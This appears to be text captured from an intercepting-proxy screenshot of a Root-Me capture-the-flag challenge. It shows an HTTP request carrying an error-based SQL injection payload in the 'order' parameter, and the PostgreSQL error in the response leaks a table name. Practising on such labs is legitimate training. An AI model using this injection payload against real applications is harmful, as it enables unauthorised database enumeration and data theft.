 Request
Pretty Raw Hex \n ≡
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+table_name+FROM+information_schema.tables+LIMIT+1)+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2164a7ac6dc3071a303854c7fce78b18
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 08:25:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 484
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "m3mbr35t4bl3"
</body>
</html>